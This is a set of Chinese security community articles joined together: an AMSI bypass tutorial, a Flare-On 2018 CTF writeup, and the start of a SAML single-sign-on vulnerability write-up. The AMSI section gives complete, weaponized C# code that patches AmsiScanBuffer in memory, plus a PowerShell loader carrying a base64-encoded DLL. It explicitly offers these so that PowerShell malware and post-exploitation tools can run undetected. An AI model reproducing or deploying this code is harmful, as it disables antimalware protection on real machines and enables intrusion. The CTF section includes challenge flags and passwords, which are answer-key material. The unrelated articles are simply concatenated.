Shell。在渗透测试期间,这是一个非常有价值的步骤,但往往会在最后面进行,因为这一步的前提是已经获得了目标主机的访问权限。
而我们本文介绍的方法,对于渗透测试的早期会更有用一些,因为AMSI(反恶意软件扫描接口)可能会对获取Shell的过程以及后期漏洞利用(Post-exploitation)阶段造成麻烦。
## 关于AMSI
AMSI,即ANTI MALWARE SCAN INTERFACE(反恶意软件扫描接口)。顾名思义,其作用就是扫描、检测并阻止任何有害的程序。
其作用的直观体现如下图所示:
如果大家拥有Windows环境中渗透测试的经验,可能会发现几乎所有公开的脚本都会出现这样的错误,比如Nishang、Empire、PowerSploit和其他比较知名的PowerShell脚本。
而这一错误的产生,就是AMSI防护的结果。
## AMSI的工作原理
AMSI使用基于字符串的检测方法,来确定PowerShell代码是否为恶意代码。
示例如下:
其中,amsiutils这个关键词被禁止了。如果在名称中包含这个单词,那么就会被AMSI识别为恶意代码。
## 如何绕过字符串检测
大家都知道,字符串检测很容易绕过,只要对使用的字符串稍加改动就可以。对其进行编码,或者将其拆分为块后再重新组合,就可以实现绕过。
以下是绕过字符串检测,执行“被禁止”代码的3种方法:
简单地将单词分成两部分,就足以欺骗这种检测方案。我们在混淆过程中,发现了很多这样的情况。但在大多数情况下,这种方法可能会失败。
在某些情况下,通过对被禁用的代码进行Base 64解码,就可以绕过这种方案。
当然,也可以使用XOR来欺骗AMSI,并在运行时将字符串解码到内存中。这是更为有效的方式,因为需要更高级的技术来对其进行检测。
上述所有技术,都是使用“迂回战术”逃避字符串检测,但我们不希望如此。我们希望这些脚本能以原始的状态来执行,而原始的状态就是指AMSI会阻止其运行的状态。
## 通过内存修补绕过AMSI
这才是真正意义的“绕过”。在严格意义上,我们并没有进行“绕过”,而是直接禁用了它。
在AMSI中,有一些函数是在运行PowerShell代码之前执行的(从PowerShell
v3.0开始),因此,为了完全绕过AMSI以执行任意PowerShell恶意软件,我们需要对这些函数进行内存修补(Memory
Patch),以实现对AMSI的完全禁用。
我在网上找到的最佳方案是: <https://www.cyberark.com/threat-research-blog/amsi-bypass-redux> 。这一方案适用于最新版本的Windows。
有关于这种内存修补方法的详细信息,请参考上面的这篇文章,我不会在此过多涉及。在我们的研究中,主要对这种技术进行武器化,并且将其应用于PowerShell脚本中,从而实现对它的实际利用。
我们将使用上述技术,编译一个C# DLL,然后在PowerShell会话中加载并执行此代码,完全禁用AMSI。
using System;
using System.Runtime.InteropServices;
namespace Bypass
{
public class AMSI
{
[DllImport("kernel32")]
public static extern IntPtr GetProcAddress(IntPtr hModule, string procName);
[DllImport("kernel32")]
public static extern IntPtr LoadLibrary(string name);
[DllImport("kernel32")]
public static extern bool VirtualProtect(IntPtr lpAddress, UIntPtr dwSize, uint flNewProtect, out uint lpflOldProtect);
[DllImport("Kernel32.dll", EntryPoint = "RtlMoveMemory", SetLastError = false)]
static extern void MoveMemory(IntPtr dest, IntPtr src, int size);
public static int Disable()
{
IntPtr TargetDLL = LoadLibrary("amsi.dll");
if (TargetDLL == IntPtr.Zero)
{
Console.WriteLine("ERROR: Could not retrieve amsi.dll pointer.");
return 1;
}
IntPtr AmsiScanBufferPtr = GetProcAddress(TargetDLL, "AmsiScanBuffer");
if (AmsiScanBufferPtr == IntPtr.Zero)
{
Console.WriteLine("ERROR: Could not retrieve AmsiScanBuffer function pointer");
return 1;
}
UIntPtr dwSize = (UIntPtr)5;
uint Zero = 0;
if (!VirtualProtect(AmsiScanBufferPtr, dwSize, 0x40, out Zero))
{
Console.WriteLine("ERROR: Could not change AmsiScanBuffer memory permissions!");
return 1;
}
/*
* This is a new technique, and is still working.
* Source: https://www.cyberark.com/threat-research-blog/amsi-bypass-redux/
*/
Byte[] Patch = { 0x31, 0xff, 0x90 };
IntPtr unmanagedPointer = Marshal.AllocHGlobal(3);
Marshal.Copy(Patch, 0, unmanagedPointer, 3);
MoveMemory(AmsiScanBufferPtr + 0x001b, unmanagedPointer, 3);
Console.WriteLine("AmsiScanBuffer patch has been applied.");
return 0;
}
}
}
现在,我们已经拥有了DLL文件,其使用方法如下图所示:
至此,就能够自由使用被禁止的关键词。从此之后,就不再有AMSI的限制。我们可以自由加载任何PowerShell脚本,无论该脚本是否属于恶意脚本。如果将此类攻击与恶意工具相结合,那么就能够100%绕过(禁用)AMSI。
## 使用PowerShell实现武器化
当然,在渗透测试中,我们必须拥有自动应用此类技术的工具。同样,当我们通过C#使用.NET框架时,可以创建一个反映我们的DLL运行时内存的Posh脚本,而无需再将DLL预先放置在硬盘上。
以下是禁用AMSI所需的PowerShell脚本:
function Bypass-AMSI
{
if(-not ([System.Management.Automation.PSTypeName]"Bypass.AMSI").Type) {
[Reflection.Assembly]::Load([Convert]::FromBase64String("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N0RBQ0VEAEJ5cGFzc0FNU0kAbXNjb3JsaWIAc3JjAERpc2FibGUAUnVudGltZUZpZWxkSGFuZGxlAENvbnNvbGUAaE1vZHVsZQBwcm9jTmFtZQBuYW1lAFdyaXRlTGluZQBWYWx1ZVR5cGUAQ29tcGlsZXJHZW5lcmF0ZWRBdHRyaWJ1dGUAR3VpZEF0dHJpYnV0ZQBEZWJ1Z2dhYmxlQXR0cmlidXRlAENvbVZpc2libGVBdHRyaWJ1dGUAQXNzZW1ibHlUaXRsZUF0dHJpYnV0ZQBBc3NlbWJseVRyYWRlbWFya0F0dHJpYnV0ZQBUYXJnZXRGcmFtZXdvcmtBdHRyaWJ1dGUAQXNzZW1ibHlGaWxlVmVyc2lvbkF0dHJpYnV0ZQBBc3NlbWJseUNvbmZpZ3VyYXRpb25BdHRyaWJ1dGUAQXNzZW1ibHlEZXNjcmlwdGlvbkF0dHJpYnV0ZQBDb21waWxhdGlvblJlbGF4YXRpb25zQXR0cmlidXRlAEFzc2VtYmx5UHJvZHVjdEF0dHJpYnV0ZQBBc3NlbWJseUNvcHlyaWdodEF0dHJpYnV0ZQBBc3NlbWJseUNvbXBhbnlBdHRyaWJ1dGUAUnVudGltZUNvbXBhdGliaWxpdHlBdHRyaWJ1dGUAQnl0ZQBkd1NpemUAc2l6ZQBTeXN0ZW0uUnVudGltZS5WZXJzaW9uaW5nAEFsbG9jSEdsb2JhbABNYXJzaGFsAEtlcm5lbDMyLmRsbABCeXBhc3NBTVNJLmRsbABTeXN0ZW0AU3lzdGVtLlJlZmxlY3Rpb24Ab3BfQWRkaXRpb24AWmVybwAuY3RvcgBVSW50UHRyAFN5c3RlbS5EaWFnbm9zdGljcwBTeXN0ZW0uUnVudGltZS5JbnRlcm9wU2VydmljZXMAU3lzdGVtLlJ1bnRpbWUuQ29tcGlsZXJTZXJ2aWNlcwBEZWJ1Z2dpbmdNb2RlcwBSdW50aW1lSGVscGVycwBCeXBhc3MAR2V0UHJvY0FkZHJlc3MAbHBBZGRyZXNzAE9iamVjdABscGZsT2xkUHJvdGVjdABWaXJ0dWFsUHJvdGVjdABmbE5ld1Byb3RlY3QAb3BfRXhwbGljaXQAZGVzdABJbml0aWFsaXplQXJyYXkAQ29weQBMb2FkTGlicmFyeQBSdGxNb3ZlTWVtb3J5AG9w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")) | Out-Null
Write-Output "DLL has been reflected";
}
[Bypass.AMSI]::Disable()
}
这段脚本内容将绕过字符串检测机制,因为其中没有使用任何恶意内容。它只是将.NET程序集加载到内存,并执行其代码。在执行后,我们就可以自由地执行真正的PowerShell恶意软件。
运行结果如下:
这种技术非常棒,并且很实用。大家可以使用一些PowerShell的后期漏洞利用脚本,例如Nishang、PowerSploit或其他任何PoSH黑客工具,这些工具之前都会被烦人的AMSI阻止。
我希望这篇文章能对大家有所帮助。当然,这个技术还是要归功于CyberArk网站的作者,我只是展示了如何从攻击者的角度在实际中对其进行利用。 | 社区文章 |
# Flare-On 2018 writeup(下)
##### 译文声明
本文是翻译文章
原文地址:<https://mp.weixin.qq.com/s/ATfGsx04Knc4QRByvXaxlA>
译文仅供参考,具体内容表达以及含义原文为准。
程序先修改注册表,复制自身自运行
然后释放下载后门的代码,载入内存运行
后门下载器加载库函数从ldr链表中遍历模块和模块函数,使用Hash来获取API定位,此后的API都用这种方法遍历,由于是病毒经典使用方法,可以搜到hash表,没有搜索到的可以动态修改hash参数来取结果
<https://www.scriptjunkie.us/files/kernel32.dll.txt>
后门下载器搜索了必要的库函数,通过DNSQuery_A中查询到的DNS附加数据,夹带了加密的PE文件
然后解密,并运行到指定的函数
直接运行起来,可以发现通过DNS查询到的数据解密后会有弹窗
并在桌面上放了一个crackme.exe
从pcap.pcap中dump出网包中的DNS数据,将DNS查询数据用网包数据覆盖得到真正的后门文件,后门下载器会运行到他的导出函数Shiny
该函数查询当前eip的位置,搜索到自身的PE头,获取所有Sector相关的信息,重新加载到申请的内存页中,并从Dll入口点开始运行
对必要资源初始化和库函数定位后,后门开始连接主控机,并等待交互
后门主要的流程从ShakeAndInitAes开始,连接主控机后,主控机和肉鸡各生成一个随机数以商定之后的AES通讯密码
此后由主控机发出请求,肉鸡执行对应命令,如果检测到数据异常则断开socket重新握手商定
所有收发包都由统一规则进行封装,封装大致格式
对原始数据进行了AES加密和Zlib压缩操作,并加入一些信息以及校验头,标明了长度、包类型、当前包AES_IV、hash等其他校验冗余信息
通过对网包的复原和回放、解码可以发现,肉鸡A被感染后通过TCP
9443与主控机通信,主要经历了握手、上报了Malware各类版本、获取计算机名、磁盘、列目录、文件信息、ping主机、http请求、SMB广播控制
肉鸡A在感染受控过程中通过SMB2协议对病毒文件进行广播,感染肉鸡B,并通过肉鸡A接管肉鸡B,通过SMB2协议建立命名管道进行交互,交互数据的打包解包方式和TCP方式一致
肉鸡B受控经历了一些磁盘、文件信息上报,并通过肉鸡A写入了Cryptor.exe,并执行Cryptor.exe level9.crypt
level9.zip,然后执行删除相关文件,最后通过FTP上传level9.crypt
将level9.crypt从网包中dump,可以看出已经被Cryptor.exe加密了,取得Cryptor.exe,为.Net编写的文件加密程序,de4dot反混淆后整理
程序对原始文件进行Hash计算、将文件名长度、文件名、文件Hash作为文件头进行AES加密,最后在加密数据头部加上cryptar及github版本
AES加密会从github一项目获取信息作为文件加密AES的Key和IV,可以发现github项目最新版本已经不是level9.crypt的版本从网吧或者git中拿当时版本的信息
获取20180810的信息对level9.crypt进行AES解密,得到level9.zip文件
该zip包被加密了,密码需要在肉鸡A和主控机的通信中寻找
搜索zip敏感字,找到密码really_long_password_to_prevent_cracking
解压zip包,取得一张空白图片和一个并没有任何作用的exe
上色,取得flag
[email protected]
## Suspicious Floppy Disk
拿到floppy.img,得到一系列文件
可以发现大概为dos系统盘,和原版img进行比较,多了infohelp.exe、key.dat等文件
使用dosbox+ida5.5对infohelp.exe进行调试,由于是16位程序,无法使用F5插件,掏出王爽老师的汇编书籍温习一下16位x86汇编,然后在调试时,地址前加上对应的段名。
可以发现大致行为是输入password,将输入的password写入password.dat然后打开message.dat显示失败信息
ida对该文件进行逆向,可以发现
程序由16位Watcoom编译,使用对应的watcom编译带调试符号的库,并制作FLIRT signature的签名文件,ida识别出大部分函数
程序由sub_10000作为入口主要流程如下
printf("input pw")
scanf("%s", &pw)
fopen("key.dat")
fwrite(pw)
fclose()
fopen("message.dat")
fread()
fclose()
printf(msg)
所以这个程序并没有直接藏有密码信息
使用WinHex发现了镜像中还有一些碎片文件可以通过特征恢复,但并没有什么发现,进一步观察发现镜像的mbr和原版dos相比被篡改了其中一段
使用vm+ida对更改的mbr进行调试,起始流程如下
0:0x7c00:
memcpy &mbr_cpy_600h, &mbr_7c00h, 0x200
-> 0x662
0:0x662h
memcpy 0:0x800, &tmp.dat, 0x6000
call tmp.dat sub_0
-> 0:0x800
0:0x800 (tmp.dat sub_0:)
0:0x413 -= 0x0020 (0:0x413 = 0x025d)
0:0x6ff3 = 0x9740
memcpy 9740:0, 0:0x843(&tmp.dat+0x43, NICK RULES ~ NICK RULES), 0x5eb0
0x9740:0x5e5a = dw 0xca000117 (real int 13h)
0x9740:0x5e6f = db 0
0:0x200 = dw 0xca000117 (real int 13h)
0:0x4c = dw 0x97400012 (int 13h hook to 0x9740: 0x12)
-> ret 0:0x671
篡改的mbr加载了tmp.dat中的函数,对0:0x4c地址的数据进行改写了,然后解码恢复原版mbr继续运行
0:0x4c这个地址正是int 13h中断服务函数地址,篡改后的地址为0x97400012
查阅资料,这种在mbr将系统服务进行hook的技术在bootkit很常用,由于预先于操作系统、应用程序加载所以很难被查杀
继续跟进,可以发现进入伪造的int 13h函数会先记录int
13h所有的参数并执行真正的系统服务,然后对参数进行比对进入相应的handler,主要是读扇区时,hook解码原版mbr以及在打开message.dat文件时会call
tmp.dat中的函数,写扇区时也会有对应的handler
由img中的参数得知LBA=0x200 * 【柱面 * 36 + 磁头*18 + 扇区 – 1 】,经过计算可以发现cx = 0x2111, dh = 1,
al = 1时正好对应message.dat,读取该文件时执行事先加载tmp.dat中的函数
界面如下
也就是通过Infohelp.exe作为触发器,当输入密码打开message.dat显示不正确的信息时,实际被hook到另一个解密程序,通过跟踪恢复出这个handler
通过infohelp输入完密码后对key.dat写扇区的hook
handler,先取得密码,然后在读取message.dat时执行真正的密码检查函数,并返回结果
由于这个bootkit对vm的bios兼容性不好,并不能进入dos系统执行infohelp(bochs据说可以正常运行和调试),我在int
13h进行其他服务时,修改了参数以触发解密程序
解密程序如下
查阅wiki资料,这是one-instruction set computer
(oisc),subleq的软件仿真,本来旨在于只支持一种指令的低成本芯片,也同时给逆向带来麻烦
在python中重构subleq的仿真环境
参考网上关于Flare-on 2017,11题类似的subleq题解,进行侧信道攻击,通过不同密码输入的cpu titk、pc
graph等手段,除了发现密码中输入了@会大大增加计算量以外并没有明显发现
然后进行数据流分析,追踪密码的流向,对读写密码的敏感位置进行标记,得到巨量的操作一时没有总结出规律
最后这段程序也是由出题者编写的编译器编译的,本着编译本身有一些规律,参考去年11题官解,对subleq进行命令组合
去年官解并没有把所有的指令定义列出,不断尝试和摸索中定义了以下指令
其中最难的是subleq通过指令修改了自身指令,这种情况通过指令操作的target
address写入了已经识别为指令的地址区域列出,进一步可以发现这些自身修改的指令主要用于指针操作*(%a) = %b, %b = *(%a), jmp
*(%a)等操作,可以理解通过修改自身指令替换简单mov中的操作地址,来实现指针访问
反编译器的设计思路是先区分指令区、数据区(通过运行的实际情况可以覆盖大多数),标记subleq基础指令(如 subleq s,d,t / subleq
z,d / subleq
z,z等),基础指令由3个操作数构成,通过区分源、目标、跳转地址是否为零是否相等区分出不同的基础指令,包括数据也认为是一种特殊指令,保存
然后将简单指令组合成复合指令,复合指令一般会以基础指令的固定组合重复多次,并且意义明显,如mov或者跳转操作
然后将指令解析成对应的LikeC,并分别生成具有完全标签和自动简化标签的两个文件
防止因为一些指针跳转,无法找到对应指令位置的情况,然后对LikeC进行静态分析
这段subleq程序大致如下
查阅资料,这又是一个vm,oisc的另一种rssb
同样的进行侧信道和数据流分析,一时没有掌握到规律,在编写一个反汇编器
rssb比subleq还要抽象,基础指令只有一条rssb x,但是x有几个特殊值
x为-2时代表返回,-1只填补位置,0为当前程序指针,1为rssb累加器,2为常0寄存器,6为输出寄存器
当然这个是由本题的编译器定义的,并不一定通用,类似subleq反汇编器一样,合并基础指令为复合指令如下
生成对应的rssb解析文件和LikeC(带完整标签/自动简化标签)
进行静态分析,还原,关键函数如下
可以发现@作为检查密码的结尾字符,而最后的密码校验方式是自定义hash算法与预定的hash表比对
hash计算公式如下
for i in range(15):
hash[i] = (((key[i+1]-32) << 7 + (k[i]-32)) ^ (i * 33) + magicsum) & 0xffff
其中magicsum是所有密码的ascii和加3072乘密码长度
magicsum = 3072 * len(key) + sum(key)
由于magicsum不得知,key也不知到,只有期望的hash表,magicsum只能为0~0xffff
进行枚举倒推key[],然后检查magicsum是否符合约定并打印
找到明文数据[email protected],至此Flare-on5完成
### Easter Egg
彩蛋关,malware skillz关卡中通过DNS协议下载的crackme
程序带壳,上来pushad,esp定律,下esp写入断点F9
停在OEP 0x401000,dump源程序
拖入IDA
程序混淆了字符串和控制流结构
大致流程是分别putc:Password:
然后getc,一位一位校验
然后输出校验结果,一般password一位字符的校验程序如下,由于所有的字符处理都是线性处理,先设置输入password为’\x00’ *
40然后在关键的比较位置下bp取出jz的比较值
如比较值为0xc8,正确输入时应为0x00,则意味着该位password实际应该为(char) (0x00-0xc8),即’8’
解出所有的password位:83cbeb65375d4a1263c2e28bc9cf4f8a8c8f834e | 社区文章 |
此文章描述了一个影响使用SAML的单点登录(SSO)系统的新型漏洞。
此漏洞可允许那些经过身份验证的攻击者对SAML系统进行欺骗,以便在不知道受害者用户密码的情况伪造该用户进行登录。
`Duo Security`的高级研究团队Duo Labs发现了多个受此漏洞影响的产品:
* OneLogin - python-saml - CVE-2017-11427
* OneLogin - ruby-saml - CVE-2017-11428
* Clever - saml2-js - CVE-2017-11429
* OmniAuth-SAML - CVE-2017-11430
* Shibboleth - CVE-2018-0489
* Duo Network Gateway - CVE-2018-7340
我们建议依靠基个人用户使用基于SAML的SSO进行软件的更新以用来修补受到影响的软件。
如果用户运行`Duo Network Gateway(DNG)`的Duo
Security,请在此处查看我们的[产品安全通报](https://duo.com/labs/psa/duo-psa-2017-003)。
### SAML响应的简短介绍
SAML(The Security Assertion Markup Language)是单点登录系统中使用的流行标准。 Greg
Seador撰写了一篇关于SAML的详细教学指南,如果你不熟悉它我强烈推荐[这个参考](https://duo.com/blog/the-beer-drinkers-guide-to-saml)。
为了讲述此漏洞,我们要掌握的最重要的概念是SAML响应对服务提供者(SP)的意义以及如何处理它。
响应处理需要注意许多细节之处,但我们可以简洁的进行表述:
* 用户向身份提供者(IdP)(例如Duo或GSuite)进行身份验证,生成已签名的SAML响应。 然后,用户的浏览器将此响应转发给SP,例如`Slack或Github`。
* SP验证SAML响应签名。
* 如果签名有效,则SAML响应中的字符串标识符(例如,NameID)将标识需要身份验证的用户。
一个真正简化的SAML响应看起来如下:
